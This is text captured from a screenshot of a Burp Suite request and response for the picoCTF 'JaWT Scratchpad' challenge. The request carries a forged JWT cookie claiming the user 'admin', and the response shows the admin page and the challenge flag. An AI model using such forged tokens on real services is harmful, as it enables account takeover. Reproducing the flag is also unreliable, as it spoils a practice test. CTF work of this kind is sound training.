 Send
Cancel
Target: https://jupiter.challenges.picoctf.org
HTTP/1
Request
Pretty Raw Hex JSON Web Token
\n
1 GET /problem/63090/ HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.
gtqDl4jVDvNbEe_JYEZTN19Vx6X9NNZtRVbKPBkhO-s
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render
\n
22 <p>
23 JaWT is an online scratchpad, where you can "jot"
down whatever you'd like! Consider it a notebook
for your thoughts. <b style="color:blue ">
JaWT works best in Google Chrome for some
reason.
</b>
24 </p>
25
26
27
28 <h2>
Hello admin!
</h2>
29 <p>
30 Here is your JaWT scratchpad!
31 </p>
32 <textarea style="margin: 0 auto; display: block;">
picoCTF{jawt_was_just_what_you_thought_f859ab2f}
</textarea>
33 <br>
34
35 <a href="/logout">
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 6
Done
1,481 bytes | 715 millis